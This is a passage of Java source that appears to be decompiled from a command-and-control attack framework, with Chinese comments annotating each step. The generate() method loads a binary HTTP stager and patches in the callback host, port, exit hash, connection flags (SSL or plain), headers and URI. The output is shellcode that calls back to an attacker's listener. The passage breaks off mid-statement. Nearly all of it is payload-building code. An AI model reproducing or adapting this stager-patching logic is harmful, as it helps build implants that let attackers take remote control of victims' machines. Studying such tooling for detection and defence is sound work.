 ⚠ 4 ✓ 11
public byte[] generate() {
try {
// 读取资源文件, httpstager.bin
final InputStream stagerBinInputStream = CommonUtils.resource(this.getStagerFile());
final byte[] stagerBinBytes = CommonUtils.readAll(stagerBinInputStream);
final String stagerBinBString = CommonUtils.bString(stagerBinBytes);
stagerBinInputStream.close();
// stagerBin + 回连主机
final String stagerHost = stagerBinBString + this.getListener().getStagerHost() + '\0';
// + port
final Packer packer = new Packer();
packer.little();
packer.addShort(this.getListener().getPort());
AssertUtils.TestPatchS(stagerBinBytes, i: 4444, this.getPortOffset());
final String patchPortString = CommonUtils.replaceAt(stagerHost, CommonUtils.bString(packer.getBytes()), this.getPortOffset());
// + Exit
final Packer packer2 = new Packer();
packer2.little();
packer2.addInt( i: 1453503984);
AssertUtils.TestPatchI(stagerBinBytes, i: 1453503984, this.getExitOffset());
final String patchExit = CommonUtils.replaceAt(patchPortString, CommonUtils.bString(packer2.getBytes()), this.getExitOffset());
// + Skip
final Packer packer3 = new Packer();
packer3.little();
packer3.addShort(this.getStagePreamble());
AssertUtils.TestPatchS(stagerBinBytes, i: 5555, this.getSkipOffset());
final String patchSkip = CommonUtils.replaceAt(patchExit, CommonUtils.bString(packer3.getBytes()), this.getSkipOffset());
// + ConnectionFlags
final Packer packer4 = new Packer();
packer4.little();
packer4.addInt(this.getConnectionFlags());
AssertUtils.TestPatchI(stagerBinBytes, this.isSSL() ? -2069876224 : -2074082816, this.getFlagsOffset());
String patchConnectFlags = CommonUtils.replaceAt(patchSkip, CommonUtils.bString(packer4.getBytes()), this.getFlagsOffset());
// + Headers
if (CommonUtils.isin(CommonUtils.repeat("X", 303), patchConnectFlags)) {
patchConnectFlags = CommonUtils.replaceAt(patchConnectFlags, this.getConfig().pad(this.getHeaders() + '\0', 303), patchConnectFlags.indexOf(CommonUtils.repeat("X", 127)));
}
// toBytes
return CommonUtils.toBytes( var0: CommonUtils.replaceAt(patchConnectFlags, this.getConfig().pad(this.getURI() + '\0', 79), patchConnectFlags.indexOf(CommonUtils.repeat("Y", 79), fromIndex: